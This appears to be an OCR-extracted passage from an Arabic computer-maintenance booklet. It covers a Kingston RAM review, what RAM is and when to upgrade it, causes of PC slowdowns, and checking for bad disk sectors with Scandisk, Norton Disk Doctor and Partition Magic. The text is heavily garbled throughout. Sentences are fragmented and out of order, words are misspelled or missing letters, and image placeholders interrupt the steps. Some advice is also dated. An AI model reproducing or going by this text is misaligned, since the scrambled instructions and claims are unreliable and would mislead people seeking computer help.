**بتعمق أكبر في حالة رغبتنا في معرفة المزيد عن المعادلة بين أداء الذاكرة وسرعة المعالج .**

**http://www.kingston.com/ : Kingston :المصنعة الشركة**

**بدأت تلحق بهذه السرعة مؤخرا. تصل إلى السرعة المحددة بشكل كامل .**

**الأخرى المشابهة من الشركات الأخرى .**

**المحاسن: الذاكرة تقدم أداءا أفضل من الشرائح الأخرى في أغلب الاختبارات . تأتي الذاكرة مع مشتت حراري مصنوع من الألمنيوم بلون أزرق جذاب . الأولى من نوعها في الأسواق . الشركات الأخرى**

**المساوئ: الشرائح ليست مصممة لرفع ترددها أعلى من التردد المسموح . تتقبل الشرائح أي رفع**

**التقييم: هذه الشرائح بشكل عام ممتازة وتقدم أداءا تنافسيا . أنصح بها لمن يودون ضمان ألا تكون الذاكرة عائقا لهم عند رفع التردد. يمكنها العمل فعليا عند السرعة المحدد بالتواقيت المطلوبة ولكنها**

**للفولتية يث أن هذا يسبب تقلبات وعدم ثبات ملحوظين. مشابهأداء لذواكر من الفئات أقل .**

### **الموسوعة المختصرة - عصام سرحان ذياب**

# • **ما هى الذاكرة " RAM "**

• **هل تحديث الذاكرة يؤثر على سرعة المعالج**

• **هل إضافة المزيد من الذاكرة بأحجام مختلفة بسرعة مختلفة**

• **هل شراء قرص صلب ذات سعة كبي يسرع من اداء الجهاز**

• **ما هي الفوائد من تحديث الذاكرة** • **ما هو الوقت المناسب لت ديث الذاكرة**

**ما هى الذاكرة " RAM "ما هى ظيفتها الأساسية**

# **تعنى باللغة والتي Memory Access Random اختصار لـ RAM ان الذاكرة والتى تعنى**

**ترق لذاكرة يعتبر اسهل وارخص طريقة ية النظام ككل ، إن ترقية الذاكرة مناسب للأشخاص الذين**

**.. "RAM "المخزنة على لذاكرة**

**يتعاملو مع البرامج والألعاب , Dوأخيرا مع الذين يتعاملون مع برامج الفيديو.**

• **إذا كنت تلاحظ بطئ مؤشر الفأرة "الحركة الخاصة بالمؤشر تقطع ".**

- **إذا لاحظت بطئا في الجهاز بشكل عام.**
- **إذا أخبرك برنامج ما بأن كمية الذاكرة غير كافية.**

• **إذا أحسست أن القرص الصلب مع بعض البرامج يصد صوتا عاليا للدلالة على نشاطه**

**من لذاكرة " Swapping "**

**يكفى أن تعرف إن لذاكرة أسرع من القرص لب بحوالي ١٠٠ مرة.**

### **سرعة أقل هذه الذواكر فلو كنت ستخدم ذاكرة 2700PC بسعة ٢٥٦ ميجابايت مع ذاكرة**

 **2100PCبسعة 128 ميجابايت سيكون الحجم الإجمالي للذاكرة ٣٨٤ ميجابايت وبأداء الذاكرة الأدنى سرعة وهي2100.PC** 

**الرئيسية هو الأولى.**

**بعضهما البعض ولكنها تساهم في زيادة أداء النظام ككل.**

**أولا إن الفرق ين القرص لب " Disk Hard " والذاكرة هو أن القرص الصلب يعتب مخزن دائم**

**للبيانات والملفات التي تحتفظ بها وتظل موجودة حتى لو أغلقت الجهاز ، أما الذاكرة فيخزن بها فقط البرامج والتطبيقات المشغلة فعلا وبمجرد إطفاء ال هاز تمسح جميع هذه البيانات ، ولهذا فان زيادة**

**والبيانات . وبشكل عام فإن النظام يستخدم ما يسمى بالذاك الظاهرية على القرص الصلب حيث**

**الموسوعة المختصرة - عصام سرحان ذياب** 



**الموسوعة المختصرة - عصام سرحان ذياب** 

**ولوضح حل مناسب لذلك اليك طريقتين :**







# **التسميه Uninstall**

**===============** 

 **==ايظا هناك امر يحل غالبا وهو الاخطاء البرمجيه في نفس البرنامج وهذا يعود الى المبرمج**

**في الحجم.** 

### **الملفات فغالبا ماياتي البرنامج صغيرا وله تعدد في الاستخدام بصيغة exe كنسخة تشغيل سريعه اكثر**



 **- ضغط الكمبيوتر بفتح النوافـذ - فتح الملفات المرسلة من قبل الماسنجر - فتح المواقع المخلة بالشرف ( المواقع الجنسية ) فهي الأآثر بخروج المشاآل - ضغط الهاردسك بتنزيل البرامج عليه - آثرة تحميل الصور من مواقعها - وجود فيروسات داخل الجهاز - عدم تحديدث النورتن إنتي فايروس يشكل دوري - عدم معالجة الأخطاء في وقتها عن طريق البحث عنها وترآها تتراآم في الجهاز - تنصيب ويندز على ويندز دون الفرمته والمسح والتنزيل من جديد - تشغيل بعض أنواع الأقراص المضغوطة حيث بعضها غير سليم - بعض أنواع اقراص الويندز لاتكون مكتملة البرامج أثناء تحميلها للتنصيب - عدم القيام بتشغيل معالجة الصيانة للجهاز بصفة شبه يومية - عدم حذف ملفات الأنترنيت المؤقتة وجعلها تتراآم دون التخلص منها - عدم حذف ملفات المحفـوظات وجعلها تتراآم دون حذفها و التخلص منها - عدم تفحص الأقراص وتنظيفها والقيام بعملية التجزئة بشكل شبه يومي - تشغيل الريل بلير لأستماع الأصوات أثناء تصفح الأنترنيت له أيضاً دور في ذلك وهناك ألاف المشاآل التي لا مجال لذآرها الان ولكن ما ورد اعلاه هو اهمها واآثرها شيوعا**

# **Bad Sector**



• **ما هي الأسباب التي تؤدي لظهور القطاعات التالفة**

**تعددت الأسباب الموت واحد(:** 

**. أو أن يهتز أثناء . عمله**

• **لأن الوقاية خير من العلاج .**

**من هذا الموضوع).**

**. تركيب القرص الصلب في الجهاز بوضع مناسب.**

**هناك العديد من الأسباب التي تؤدي لظهور القطاعات التالفة مثل :**

**. تعرض القرص الصلب لصدمة مباشرة مثل أن يقع علي الأرض.**

**. انقطاع الكهرباء فجأة أثناء عمله\_ ولو أنه سبب ضعيف \_ .**

**. كثرة تشغيله كثرة الكتابة عليه) الأقراص الصلبة القديمة هي التي تعاني غالبا**

**. الحرص أثناء تركيب القرص الصلب التعامل معه برفق أثناء تركيبه.**

**لتفادي عرض القرص الصلب للصدمات المباشرة أو الاهتزازات.**

**عام .**

• **الأعراض .**

**. إذا اضطررنا إلي فك القرص الصلب من الجهاز لنقله لمكان اخر يجب وضعه في**

**. إذا أمكن ركب مع الكمبيوتر جهاز مثبت الطاقه الكهربائية فهو مفيد للجهاز بشكل**

**ستلاحظ أثناء عملك علي الجهاز - خاصة أثناء قيامك بنسخ ملفات- أن النظام يتوقف عن**



### **الموسوعة المختصرة - عصام سرحان ذياب**

**سيبدأ برنامج فحص القرص الصلب بالبدء في فحصه -ستأخذ هذه العمليه بعض الوقت**

**Through Check now القرص الصلب ثمOk** 

**فكن صبورا :) - بعد ما ينتهي البرنامج من عمله سيظهر لك تقرير ستلاحظ في أحد 0 bytes in bad sectors** 

**نظام التشغيل الكتابة عليها أو القراءة منها فيتوقف عن العمل .**

**عمل هذه الخطوة من الدوس بكل سهوله:** 

**64 bytes in bad sectos** 

**مثلا ساعتها نعرف أن هناك كمية مقدارها 64 بايت أصبح تالفة ولا نستطيع استخدامها**

**start up disk فحص القسم C نكتب الأمر التالي :c Scandisk سيبدأ البرنامج بفحص الملفات**

**ثانيا باستخدام برامج أخري مثل: (NDD (Doctor Disk Norton** 

**ثم ادخل علي الدوس إما بالتحميل قرص بدء التشغيل أو بالضغط علي 8F في بدء**

**Command Prompt** 

**الجزء بالتالي قام بتحديد هذا الجزء علي أنه غير صالح للاستخدام .**

**نفرض أن البرنامج لديك علي فلوبي ديسك اكتب :a ثم enter ثم اكتب ndd ثم**

 **enterسيفتح البرنامج**

**أمامك اختياران الان :**

**اما أن تختار Test Surface ذلك للتأكد (وليس اصلاح) ما إذا كان هناك قطاعات**

**Begin test** 

**Diagnose Disk** 

**المطلوب فحصه نضغط علي Test Begin ستظهر لك ربعات زرقاء كثيرة هذه هي**

**الجزء التالف باللون الأحمر يحدده كما ذكرنا من قبل علي أنه جزء غير متاح .**

**الكلسترات clusters المكونه للقسم c سيقوم البرنامج بفحصها واحد واحد يحدد**

**للإستخدام تنتهي المشكلة يرجع الوضع طبيعي كما كان -مع خسارة المساحه التالفه**

**التالفه هذا سيؤدي الي أن يصبح القرص الصلب بعد فترة كله قطاعات تالفه .**

**معالجات متقدمة**

**بالطبع- .**

# **ولحل هذه المشكله سنستخدم برنامج: magic Partition**



**علي القرص الصلب بحجم جيجا هذا الجزء هو الذي سنجعله القسم الرئيسي الجديد .**

 **.6 Create .** Operations **1.6** 

 **.5 نحن الان في الشاشة الرئيسية الان أصبح هناك جزء غير مستغل (لونه رصاصي)** 

